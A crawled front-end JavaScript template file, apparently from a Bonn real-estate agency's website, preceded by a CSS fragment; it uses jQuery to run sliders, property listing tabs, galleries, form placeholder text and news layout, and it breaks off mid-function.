env(safe-area-inset-left);--sair: env(safe-area-inset-right);--og-blocked-cookie-hint-background: #cacaca}:root .dark{--og-blocked-cookie-hint-background: #424242}html,body{height:100%}body{overscroll-behavior-y:none;overflow:hidden;--mat-tooltip-supporting-text-size: .875rem;--mat-tooltip-supporting-text-line-height: calc(1.25 * var(--mat-tooltip-supporting-text-size));--mat-checkbox-label-text-size: .875rem;--mat-tab-label-text-size: .875rem;--mat-slide-toggle-label-text-size: .875rem}body h4{font-size:1rem}a{color:var(--og-accent);text-decoration:none}a:hover{text-decoration:underline}.snackbar__view-request{color:var(--og-foreground-text);background-color:var(--og-background-background)}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.immoplus-bonn.de/emi_script.xhtml?name=Template%2010%20-%20JS&useRootId=1
body_size: 7678
content:

/*
===============================================================================

 template: Template 10 - JS

===============================================================================
*/

$(document).ready(function()
    {

        // Zwischenlösungen

        if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' && $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
            $('.formfeedbacks').hide();
        }
        if ( $.trim( $('.formfeedbacks .successalert').html() ) == '' ) {
            $('.formfeedbacks .successalert').hide();
        }
        if ( $.trim( $('.formfeedbacks .erroralert').html() ) == '' ) {
            $('.formfeedbacks .erroralert').hide();
        }

        if($('.content .third .news-list').length >= 1)
        {
            $('.content .third .news-list a').each(function()
            {
                if($(this).attr('href') != undefined) {
                    var thisHref = $(this).attr('href').split('?');

                    $(this).attr('href', 'news.xhtml?' + thisHref[1]);
                }
            });
        }

		if ( $(window).width() <= 790 ) {
			$('.object-frame .column').each(function() {
				$(this).removeClass('fourth');
				$(this).addClass('third');
			});
		} else if ( $(window).width() > 790 ) {
			$(this).removeClass('third');
			$(this).addClass('fourth');
		}

        /* Ogulo */

        if ($(".container-ogulo iframe").attr("src") != "") {
			$(".container-ogulo").show();
		}
		else {
			$(".container-ogulo").hide();
		}

        //

        /* $('img').each(function()
        {
            if($(this).attr('style') != undefined)
            {
                $(this).removeAttr('style');
            }
        }); */

        $('.partner img').each(function()
        {
            $(this).css('margin-top', (100 - $(this).height()) / 2 + 'px');
        });

        /* -------------------------------------------------------------
        Blank formfields
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('input[type="text"]').each(function()
        {
            if($(this).val() == '')
            {
                $(this).val($(this).attr('default'));
            }

            $(this).focus(function()
            {
                if($(this).val() == $(this).attr('default'))
                {
                    $(this).val('');
                }
            });

            $(this).blur(function()
            {
                if($(this).val() == '')
                {
                    $(this).val($(this).attr('default'));
                }
            });
        });

        $('textarea').each(function()
        {
            if($(this).text() == '')
            {
                $(this).text($(this).attr('default'));
            }

            $(this).focus(function()
            {
                if($(this).text() == $(this).attr('default'))
                {
                    $(this).text('');
                }
            });

            $(this).blur(function()
            {
                if($(this).text() == '')
                {
                    $(this).text($(this).attr('default'));
                }
            });

        });

        $('select').change(function() {
            if($(this).hasClass('default') && $(this).val() != '')
            {
                $(this).removeClass('default');
            }
            else if($(this).val() == '')
            {
                $(this).addClass('default');
            }
        });

        /* -------------------------------------------------------------
        Functions
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $.fn.defaults();
        $.fn.forms();
        $.fn.mediaQueries();

        /* -------------------------------------------------------------
        Grid
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('.column.third:nth-child(3n)').after('<div class="clear"></div>');

        /* -------------------------------------------------------------
        Top-Bar
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if($('.top-bar .languages ul li').length == 0)
        {
            $('.top-bar .languages').hide().remove();
        }

        $('.top-bar .languages ul li img').each(function()
        {
            $(this).attr('src', $(this).attr('src').replace('template', 'template/template-9'));

        });

        $('.top-bar .languages ul li.selected img').appendTo('.top-bar .languages .active-language');
        $('.top-bar .languages ul li.selected').hide().remove();

        $('.top-bar .languages i').click(function()
        {
            if($(this).hasClass('icon-angle-down'))
            {
                $(this).removeClass('icon-angle-down');
                $(this).addClass('icon-angle-up');
            }
            else
            {
                $(this).removeClass('icon-angle-up');
                $(this).addClass('icon-angle-down');
            }

            $('.top-bar .languages ul').slideToggle('fast');
        });

        /* -------------------------------------------------------------
        Navigation
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('.navigation .logo i').click(function()
        {
            $('.navigation nav').slideToggle('fast');
        });

        if($(window).width() >= 640)
        {
            $('.navigation nav ul ul').each(function()
            {
                if($(this).outerWidth() <= $(this).parent('li').outerWidth())
                {
                    $(this).css('min-width',($(this).parent('li').outerWidth() + 16)+'px');
                    $(this).find('a').css('min-width',($(this).parent('li').outerWidth() + 16)+'px');
                }
            });
        }

        /* -------------------------------------------------------------
        Slider
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if( !$('.slider-large .animation').hasClass('smartsitebanner-individual') )
        {

            if($('.slider-large .animation img').length >= 1)
            {
                $('.slider-large .animation img').each(function(index)
                {
                    var cssTop = '';

                    if($(this).attr('data-top') != undefined)
                    {
                        cssTop = ' background-position: center ' + $(this).attr('data-top');
                    }

                    $('.slider-large .animation').append('<div style="background-image: url(' + $(this).attr('src') + ');' + cssTop + '" id="slide-' + index + '"></div>');
                    $(this).hide().remove();
                });

                if($('.slider-large .animation div').length >= 2)
                {

                    var img_timeout = 6500;
                    var img_speed   = 4000;

                    $('.slider-large .animation div').each(function(index)
                    {
                        $(this).attr('id', 'slide-' + index);

                        $('.slider-large .slider-navigation p').append('<span data-slide="slide-' + index + '"></span>');
                    });

                    $('.slider-large .animation div:first').fadeIn().addClass('selected');
                    $('.slider-large .animation div:last').addClass('last');

                    $('.slider-large .slider-navigation p span:first').addClass('selected');

                    var slider = setInterval('$.fn.mySlider()', img_timeout);

                    $('.slider-large .slider-navigation p span').click(function()
                    {
                        $('.slider-large .animation div.selected').fadeOut(img_speed).removeClass('selected');
                        $('#' + $(this).attr('data-slide')).fadeIn(img_speed).addClass('selected');

                        $('.slider-large .slider-navigation p span.selected').removeClass('selected');
                        $(this).addClass('selected');

                        clearInterval(slider);
                        slider = setInterval('$.fn.mySlider()', img_timeout);
                    });
                }
                else {
                    $('.slider-large .animation div:first').fadeIn().addClass('selected');
                }
            }
        }

        /* -------------------------------------------------------------
        Slider Small static image
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if ( $('.slider-small .smartsitebanner-individual > img').length )
        {
           $('.slider-small .smartsitebanner-individual > img').css('opacity', '0');
        }


        if($('.quicksearch').length >= 1 || $('.content .third form').length >= 1)
        {
            $('#rooms-range-min').slider(
            {
                range: 'min',
                value: 2,
                min: 0,
                max: 10,
                slide: function(event, ui)
                {
                    $('#rooms-label span').text(ui.value);
                    $('#rooms').val(ui.value);
                }
            });

            $('#rooms-label span').text($('#rooms-range-min').slider('value'));
            $('#rooms').val($('#rooms-range-min').slider('value'));

            $('#radius-range-min').slider(
            {
                range: 'min',
                value: 15,
                min: 0,
                max: 50,
                step: 5,
                slide: function(event, ui)
                {
                    if(ui.value == '0')
                    {
                        $('#radius-label span').text('keiner');
                        $('#radius').val('');
                    }
                    else
                    {
                        $('#radius-label span').text(ui.value + ' km');
                        $('#radius').val(ui.value);
                    }
                }
            });

            $('#radius-label span').text('15 km');
            $('#radius').val($('#radius-range-min').slider('value'));
        }

        //ALTER CODEBLOCK
        // if($('.slider-small').length >= 1)
        // {

        //     if ( !$('.slider-small .animation').hasClass('smartsitebanner-individual') )
        //     {
        //         var numRand = Math.floor(Math.random() * $('.slider-small .animation img').length);

        //         $('.slider-small').css('background-image', 'url(' + $('.slider-small .animation img:eq(' + numRand + ')').attr('src') + ')');
        //     }

        // }

        //NEUER CODEBLOCK
        if($('.slider-small').length >= 1)
        {
                var numRand = Math.floor(Math.random() * $('.slider-small .animation img').length);

                $('.slider-small').css('background-image', 'url(' + $('.slider-small .animation img:eq(' + numRand + ')').attr('src') + ')');
                $('.slider-small .animation img').remove();
        }

        /* -------------------------------------------------------------
        Object-tabs
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('#startseiteobjecttop0 .object-frame, #startseiteobjectall0 .object-frame, #startseiteobjectall1 .object-frame, #startseiteobjectall2 .object-frame, #startseiteobjectall3 .object-frame, #startseiteobjectreference0 .object-frame').slick({
          dots: false,
          infinite: false,
          speed: 300,
          slidesToShow: 4,
          slidesToScroll: 1,
          prevArrow: '<button type="button" class="slick-prev"><i class="icon-chevron-sign-left"></i></button>',
          nextArrow: '<button type="button" class="slick-next"><i class="icon-chevron-sign-right"></i></button>',
          responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            },
            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1
              }
            }
          ]

        });

        $(window).load(function()
        {
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('.tabs ul li:nth-child(1) a').click();
        });

        if ( !$('#top-angebote .column.slick-slide').length ) {
            $('.container.tabs ul li#top-tab').remove();
        }
        if ( !$('#immobilien-mieten .column.slick-slide').length ) {
            $('.container.tabs ul li#miet-tab').remove();
        }
        if ( !$('#immobilien-kaufen .column.slick-slide').length ) {
            $('.container.tabs ul li#kauf-tab').remove();
        }
        if ( !$('#gewerbeimmobilien .column.slick-slide').length ) {
            $('.container.tabs ul li#gewerbe-tab').remove();
        }
        if ( !$('#auslandsimmobilien .column.slick-slide').length ) {
            $('.container.tabs ul li#ausland-tab').remove();
        }
        if ( !$('#referenzen .column.slick-slide').length ) {
            $('.container.tabs ul li#referenz-tab').remove();
        }

        $('.container.tabs ul li#top-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').show();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('#startseiteobjecttop0 .object-frame ').slick('setPosition');
        });

        $('.container.tabs ul li#miet-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').hide();
            $('#immobilien-mieten').show();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('#startseiteobjectall0 .object-frame ').slick('setPosition');
        });

        $('.container.tabs ul li#kauf-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').show();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('#startseiteobjectall1 .object-frame ').slick('setPosition');
        });

        $('.container.tabs ul li#gewerbe-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').show();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('#startseiteobjectall2 .object-frame ').slick('setPosition');
        });

        $('.container.tabs ul li#ausland-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').show();
            $('#referenzen').hide();
            $('#startseiteobjectall3 .object-frame ').slick('setPosition');
        });

        $('.container.tabs ul li#referenz-tab a').click(function()
        {
            $('.container.tabs ul li a').removeClass('selected');
            $(this).addClass('selected');
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').show();
            $('#startseiteobjectreference0  .object-frame').slick('setPosition');
        });

        $(window).load(function()
        {
            $('#top-angebote').hide();
            $('#immobilien-mieten').hide();
            $('#immobilien-kaufen').hide();
            $('#gewerbeimmobilien').hide();
            $('#auslandsimmobilien').hide();
            $('#referenzen').hide();
            $('.tabs ul li:nth-child(1) a').click();
        });


        /* -------------------------------------------------------------
        Footer
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        // if($('.footer .google-maps').length >= 1)
        // {
        //  googleMaps($('.footer .google-maps input').val());
        // }

        if($('.meta-tabs a').length >= 1)
        {

            // $('.meta-tabs a').each(function(){

            //  var target_id = $(this).attr('href');
            //  var target_id_sanitized = $(target_id).split(' ').join('-');
            //          console.log(target_id_sanitized);

            // });

            // $('.meta-tab-content p').each(function(){

            //  console.log( $(this).attr('id') );

            //  // var target_id = $(this).attr('href');
            //  // console.log(target_id);

            //  // var target_id_sanitized = $(target_id).replace(' ','-');
            //  // console.log(target_id_sanitized);

            //  // $(this).attr('id', )

            // });

            $('.meta-tabs a').click(function()
            {
                $('.meta-tabs a.selected').removeClass('selected');
                $(this).addClass('selected');

                $('.footer .meta-tab-content p.selected').removeClass('selected');
                $('.footer .meta-tab-content ' + $(this).attr('href')).addClass('selected');

                return false;
            });
        }

        if($('.meta-navigation li').length >= 1)
        {
            $('.meta-navigation li:last').addClass('last');

            $('.meta-navigation li').each(function()
            {
                $(this).find('a').appendTo('.meta-navigation p');

                if(!$(this).hasClass('last'))
                {
                    $('.meta-navigation p').append(' - ');
                }
            });

            $('.meta-navigation ul').hide().remove();
        }

        /* -------------------------------------------------------------
        Objects
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if($('.content .object-frame').length >= 1 && !$('.content .detail').length )
        {
            $('.content > .container > .row > .third').hide().remove();

            $('.small-width').addClass('full-width').removeClass('small-width');

            $('.object-frame').unwrap('two-thirds');

            if($('.jumpbox-frame span a').length == 1)
            {
                $('.jumpbox-frame').hide().remove();
            }
        }

        if($('.content .detail').length >= 1)
        {
            $('.slider-small h2').text($('.detail > h2').text());

            $('.content .third > div').html('');
            $('.content .sidebar > *').appendTo('.content .third > div');

            // $('.content .third > div .links a:first').append('<i class="icon-star"></i>');

            $('.detail .gallery ul').wrap('<div class="gallery-slide"></div>');

            $('.detail .gallery ul').width((130 * $('.detail .gallery ul li').length) - 10)

            $('.detail .gallery > div:first').append('<span class="nav"><span class="prev" style="display: none;"></span><span class="next" style="display: block;"></span></span>');

            if($('.detail .gallery ul li').length <= 5)
            {
                $('.detail .gallery .nav span.next').hide();
            }

            $('.detail .gallery .nav span').click(function()
            {
                var direction = '-';

                if($(this).hasClass('prev'))
                {
                    direction = '+';
                }

                $('.detail .gallery-slide ul').animate(
                {
                    left: direction + '=130'
                }, function()
                {
                    if($('.detail .gallery-slide ul').css('left') == '0px')
                    {
                        $('.detail .gallery .nav span.prev').fadeOut('fast');
                    }
                    else
                    {
                        $('.detail .gallery .nav span.prev').fadeIn('fast');
                    }

                    if($('.detail .gallery-slide ul').css('left') == '-' + (($('.detail .gallery-slide li').length * 130) - (5 * 130)) + 'px')
                    {
                        $('.detail .gallery .nav span.next').fadeOut('fast');
                    }
                    else
                    {
                        $('.detail .gallery .nav span.next').fadeIn('fast');
                    }
                });
            });
        }

        if( $('.content .list-object').length ) {

            $('.content .list-object').each(function(){

                var sold = $(this).find('.object_sold').val();

                if ( sold == '1' )
                {
                    $(this).find('.image > a').addClass('nolink');
                }

            });

        }

        /* -------------------------------------------------------------
        Full-Width
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if($('.content .full-width').length >= 1)
        {
            var thirdCount = 0;
            var fourthCount = 0;

            $('.content .third').each(function()
            {
                thirdCount++;

                if(thirdCount == 3)
                {
                    thirdCount = 0;

                    $(this).addClass('no-border-right');
                }
            });

            $('.content .fourth').each(function()
            {
                fourthCount++;

                if(fourthCount == 4)
                {
                    fourthCount = 0;

                    $(this).addClass('no-border-right').after('<div class="clear"></div>');
                }
            });
        }

        //

        $('.top-frame form select').change(function()
        {
            $(this).parent('form').submit();
        });

        /* -------------------------------------------------------------
        News
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('.content .third .news-list:last').addClass('last-news');

        $('.content .third .news-list').each(function()
        {
            if($(this).find('.image img').attr('src') == '' || $(this).find('.image img').attr('src') == undefined)
            {
                $(this).find('.image').hide().remove();
            }
            else
            {
                if($(this).find('p').height() <= $(this).find('.image').height())
                {
                    $(this).find('p').height($(this).find('.image').height());
                }
            }
        });

        $('.content .two-thirds .news-list:last').addClass('last-news');

        $('.content .two-thirds .news-list').each(function()
        {
            if($(this).find('.image img').attr('src') == '' || $(this).find('.image img').attr('src') == undefined)
            {
                $(this).find('.image').hide().remove();
            }
            else
            {
                if($(this).find('p').height() <= $(this).find('.image').height())
                {
                    $(this).find('p').height($(this).find('.image').height());
                }
            }
        });

        $('.content .two-thirds .news-list .image').each(function()
        {
            $(this).find('img').each(function()
            {
                if($(this).attr('src') == '' || $(this).attr('src') == undefined)
                {
                    $(this).hide().remove();
                }
            });
        });

        // Soll Image-Box bei fehlendem Image in News-Detailansicht entfernen
        $('.news-details').each(function()
        {
            $(this).find('img').each(function()
            {
                if($(this).attr('src') == '' || $(this).attr('src') == undefined)
                {
                    $(this).hide().remove();
                }
            });
        });

        /* -------------------------------------------------------------
        - Objekttracking: Login-Maske
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

        // - Submit-Button Klasse und Value vergeben
        $('#object-tracking input[type="submit"]').addClass("submit");
        $('#object-tracking .submit').val('Login');

        /* -------------------------------------------------------------
        - Objekttracking: Listenobjekt
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        // - Tabelle mit Objektdaten Attribute vergeben
        $('.objekttracking .listenobjekt .right div.objektdaten table').attr(
        {
            'cellpadding'   : '0',
            'cellspacing'   : '0',
            'border'        : '0'
        });

        // - Jede zweite Zeile Hintergrundfarbe weiß
        $('.objekttracking .listenobjekt .right div.objektdaten table tr:odd td').css({
            'background'    : '#fff'
        });

        // - Jede zweite Zelle Textausrichtung rechts
        $('.objekttracking .listenobjekt .right div.objektdaten table tr').each(function()
        {
            $(this).find('td:eq(0)').css(
            {
                'text-align'    : 'right'
            });
        });

        /* -------------------------------------------------------------
        - Objekttracking: Detailansicht
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

        // - Tracking-Tabelle Attribute vorgeben
        $('.tracking-list table').attr({
            'cellpadding': '0',
            'cellspacing': '0'
        });

        // - Plus-Button für mehr Details - SlideUp und Down als Toggle-Effekt
        $('.showmore').toggle(function()
        {
            $(this).parent().parent().next().find('div#tracking-bemerkung').stop(true, true).slideDown('slow');
            $(this).html('-');
        }, function()
        {
            $(this).html('+');
            $(this).parent().parent().next().find('div#tracking-bemerkung').stop(true, true).slideUp('slow');
        });

        /* -------------------------------------------------------------
        I-service
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
        $('.iservice .iservice-listobject').each(function()
        {
            $(this).find('table tr').each(function()
            {

                if ( $(this).find('td:last').html() == 'bis  m²' || $(this).find('td:last').html() == 'bis  €' || $(this).find('td:last').html() == '')
                {
                    $(this).hide().remove();
                }
            });

            $(this).find('tr:even td').css('background', 'rgba(0, 0, 0, 0.03)');

        });
        
        /* -------------------------------------------------------------
        Formular - Status
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

        // $('.status').find('p:contains("Dank")').css({
        //  'border': '2px solid #00aa00',
        //  'color': '#00aa00'
        // });

        // if ( $('.status').find('p:contains("Fehler")').length ) {
        //  $('.status').find('p:contains("Fehler")').css({
        //      'border': '2px solid #cc0000',
        //      'color': '#cc0000',
        //      'margin': '0 0 15px'
        //  });
        //  $('.status').find('ul').css({
        //      'color': '#cc0000'
        //  });
        // }
        
    });

    $(window).load(function()
    {
        $('img').each(function()
        {
            if($(this).attr('src') != '')
            {
                if($(this).attr('data-src') != undefined)
                {
                    $(this).attr('src', $(this).attr('data-src'));

                    $(this).load(function()
                    {
                        $(this).fadeIn('fast');
                    });
                }
            }
        });


        /* -------------------------------------------------------------
        Sofortanfrage Window-Scroll
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */    

        if ($('#request .status p').length) {
            var fTop = $('#request .status').offset().top - $('header').outerHeight() - 70;
            $(window).scrollTop(fTop);
        }    


        /* -------------------------------------------------------------
        obj details gallery
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('.detail .gallery').css('background','none');

        $('.detail .gallery > div').fadeTo(400,1);

        if ( $('.detail').length )
        {
            if ( $.trim( $('.links-content').text() ) == '' )
            {
                $('.links').remove();
            }
        }

        /* -------------------------------------------------------------
        Sofortanfrage bei Referenzen entfernen
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        var referenzcheck = $('.referenzen-check').val();

        if(referenzcheck == 1) {
            $('form#request').remove();
        }

        /* -------------------------------------------------------------
        Slider Small static image
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        if ( $('.slider-small .smartsitebanner-individual > img').length )
        {
           $('.slider-small .smartsitebanner-individual > img').each(function(){

               var imgHeight = $(this).height();
               var boxHeight = $(this).parent().parent('.slider-small').height();
               var topMargin = (imgHeight - boxHeight) / 2 * -1;

               $(this).css('margin-top', topMargin+'px').fadeTo(250,1);

           });
        }

        /* -------------------------------------------------------------
        Tab contents home
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $.fn.tabContentHomeImages();

        $('.tab-content .image img').fadeTo(150,1);

    });

    $(window).resize(function()
    {
        $.fn.mediaQueries();
        // $.fn.sliderObjWidth();

		if ( $(window).width() <= 790 ) {
			$('.object-frame .column').each(function() {
				$(this).removeClass('fourth');
				$(this).addClass('third');
			});
		} else if ( $(window).width() > 790 ) {
			$(this).removeClass('third');
			$(this).addClass('fourth');
		}
    });

    $('form').submit(function()
    {
        $('input[type="text"]').each(function()
        {
            if($(this).val() == $(this).attr('default'))
            {
                $(this).val('');
            }
        });

        $('textarea').each(function()
        {
            if($(this).text() == $(this).attr('default'))
            {
                $(this).text('');
            }
        });
    });

    $.fn.defaults = function()
    {
        /* -------------------------------------------------------------
        Empty Clear
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('div.clear').html('');

        /* -------------------------------------------------------------
        External Links
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('a').each(function()
        {
            if($(this).attr('href') != undefined)
            {
                if($(this).attr('href').indexOf('?link') >= 0)
                {
                    var external_link = $(this).attr('href').split('?link=');

                    $(this).attr('href', external_link[1]);

                    if(external_link[1].indexOf('http') >= 0)
                    {
                        $(this).attr('target','_blank');
                    }
                }
            }
        });

        /* -------------------------------------------------------------
        Table
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('table').each(function()
        {
            if($(this).attr('cellspacing') == undefined)
            {
                $(this).attr('cellspacing', 0);
            }

            if($(this).attr('cellpadding') == undefined)
            {
                $(this).attr('cellpadding', 0);
            }

            if($(this).attr('border') == undefined)
            {
                $(this).attr('border', 0);
            }
        });

        /* -------------------------------------------------------------
        Images
        - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

        $('img').each(function()
        {
            if($(this).attr('src') != '')
            {
                if($(this).attr('data-src') != undefined)
                {
                    $(this).hide();
                }
            }

            if($(this).attr('style') != undefined)
            {
                if (($(this).attr('src').indexOf('cmspics')) > 1 && (($(this).attr('style').indexOf('float: left')) > 1 ))
                {
                    $(this).css('margin-left','0px').css('margin-top','0px');
                }
                else if (($(this).attr('src').indexOf('cmspics')) > 1 && (($(this).attr('style').indexOf('float: right')) > 1 ))
                {
                    $(this).css('margin-right','0px').css('margin-top','0px');
                }
            }
        });
    }

    $.fn.forms = function()
    {
        var url = document.URL.split('?');

        if (url[1] != undefined) {
            url = url[1].split('&');

            for (x = 0; x <= (url.length - 1); x++) {
                var this_parameter = url[x].split('=');

                if (this_parameter != '') {
                    var this_name = this_parameter[0].replace(/\%5B/g, '[').replace(/\%5D/g, ']');
                    var this_value = '';

                    if (this_parameter[1] != undefined) {
                        this_value = decodeURI(this_parameter[1].replace(/\+\%2F\+/g, ' / ').replace(/\+/g, ' ').replace(/\%2C/g, ','));
                    }

                    $('select[name="' + this_name + '"]').each(function() {
                        $(this).find('option').each(function() {
                            if ($(this).val() == this_value) {
                                $(this).attr('selected', 'selected');
                                if ($(this).val() == 'grundstueck') {
                                    $(this).change();
                                }
                            }
                        });
                    });

                    $('input[name="' + this_name + '"]').not('.nofill').each(function() {
                        if ($(this).attr('type') == 'text' || $(this).attr('type') == 'hidden') {
                            if (this_value != '') {
                                $(this).val(this_value);
                            }
                        } else if ($(this).attr('type') == 'checkbox') {
                            if (this_value != '') {
                                $(this).attr('checked', 'checked');
                            }
                        } else if ($(this).attr('type') == 'radio' && $(this).val() == this_value) {
                            $(this).attr('checked', 'checked');
                        } else if ($(this).attr('type') == 'number' || $(this).attr('type') == 'hidden') {
                            if (this_value != '') {
                                $(this).val(this_value);
                            }
                        }
                    });
                }
            }
        }
    }

    $.fn.mediaQueries = function()
    {

    }

    /* -------------------------------------------------------------
    Slider
    - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

    $.fn.mySlider = function()
    {
        var fadeTime = 2000;

        if($('.slider-large .animation div.selected').hasClass('last'))
        {
            $('.slider-large .animation div.last').fadeOut(fadeTime);
            $('.slider-large .animation div:first').fadeIn(fadeTime).addClass('selected');
            $('.slider-large .animation div.last:first').removeClass('selected');

            $('.slider-large .slider-navigation p span:last').removeClass('selected');
            $('.slider-large .slider-navigation p span:first').addClass('selected');
        }
        else
        {
            $('.slider-large .animation div.selected').fadeOut(fadeTime);
            $('.slider-large .animation div.selected').next('div').fadeIn(fadeTime).addClass('selected');
            $('.slider-large .animation div.selected:first').removeClass('selected');

            $('.slider-large .slider-navigation p span.selected').next('span').addClass('selected');
            $('.slider-large .slider-navigation p span.selected:first').removeClass('selected');
        }

        if($('.slider-small .animation div.selected').hasClass('last'))
        {
            $('.slider-small .animation div.last').fadeOut(fadeTime);
            $('.slider-small .animation div:first').fadeIn(fadeTime).addClass('selected');
            $('.slider-small .animation div.last:first').removeClass('selected');

            $('.slider-small .slider-navigation p span:last').removeClass('selected');
            $('.slider-small .slider-navigation p span:first').addClass('selected');
        }
        else
        {
            $('.slider-small .animation div.selected').fadeOut(fadeTime);
            $('.slider-small .animation div.selected').next('div').fadeIn(fadeTime).addClass('selected');
            $('.slider-small .animation div.selected:first').removeClass('selected');

            $('.slider-small .slider-navigation p span.selected').next('span').addClass('selected');
            $('.slider-small .slider-navigation p span.selected:first').removeClass('selected');
        }
    }


    
    // function googleMaps(addressInput)
    // {
    //  var address = '';
    //  var geocoder = '';
    //  var lat = '';
    //  var lng = '';

    //  address = addressInput;
    //  geocoder = new google.maps.Geocoder();

    //  geocoder.geocode(
    //  {
    //      'address': address
    //  }, function(results, status)
    //  {
    //      if (status == google.maps.GeocoderStatus.OK)
    //      {
    //          lat = results[0].geometry.location.lat();
    //          lng = results[0].geometry.location.lng();

    //          var latlng = new google.maps.LatLng(lat,lng);

    //          var myOptions =
    //          {
    //              zoom: 15,
    //              center: latlng,
    //              mapTypeControl: false,
    //              scaleControl: false,
    //              panControl: false,
    //              rotateControl: false,
    //              streetViewControl: false,
    //              scrollwheel: false,
    //              zoomControl: false,
    //              draggable: false,
    //              mapTypeId: google.maps.MapTypeId.ROADMAP
    //          };

    //          var map = new google.maps.Map(document.getElementById("map-canvas"), myOptions);

    //          var marker = new google.maps.Marker(
    //          {
    //              position: latlng
    //          });

    //          marker.setMap(map);
    //      }
    //  });
    // }

    $.fn.imagePosition = function()
    {
        $('.image').each(function(index)
        {
            var thisDiv = $(this);
            var thisImage = $(this).find('img');

            if($(thisImage).height() != undefined)
            {
                if($(thisImage).height() > $(thisDiv).height() && thisImage.height() != undefined)
                {
                    $(thisImage).css('margin-top', '-' + (($(thisImage).height() - thisDiv.height()) / 2) + 'px');
                }

                if($(thisImage).width() > $(thisDiv).width() && thisImage.width() != undefined)
                {
                    $(thisImage).css('margin-left', '-' + (($(thisImage).width() - thisDiv.width()) / 2) + 'px');
                }

                $(thisImage).delay(75 * index).fadeTo(1000,1);
            }
        });
    }

    // $.fn.sliderObjWidth = function() {

    //     var frame_width = $('.tab-content').innerWidth();

    //     if( $(window).width() <= 480 ) {

    //         /** Mobile Hochformat **/
    //         $('.tab-content div .object-frame').each(function() {
    //             $(this).find('.column').css('max-width', frame_width + 'px').outerWidth(frame_width);
    //         });

    //     } else if( $(window).width() <= 680 ) {

    //         /** Mobile Querformat **/
    //         $('.tab-content div .object-frame').each(function() {
    //             $(this).find('.column').css('max-width', (frame_width / 2) + 'px').outerWidth(frame_width / 2);
    //         });

    //     } else if( $(window).width() <= 768 ) {

    //         /** Tablet Hochformat **/
    //         $('.tab-content div .object-frame').each(function() {
    //             $(this).find('.column').css('max-width', (frame_width / 3) + 'px').outerWidth(frame_width / 3);
    //         });

    //     } else if( $(window).width() <= 1024 ) {

    //         /** Tablet Querformat **/
    //         $('.tab-content div .object-frame').each(function() {
    //             $(this).find('.column').css('max-width', (frame_width / 4) + 'px').outerWidth(frame_width / 4);
    //         });

    //     } else {

    //         /** Desktop **/
    //         $('.tab-content div .object-frame').each(function() {
    //             $(this).find('.column').css('max-width', (frame_width / 4) + 'px').outerWidth(frame_width / 4);
    //         });

    //     }
    // }

    $.fn.tabContentHomeImages = function() {

        /* -------------------------------------------------------------
        Tab content home
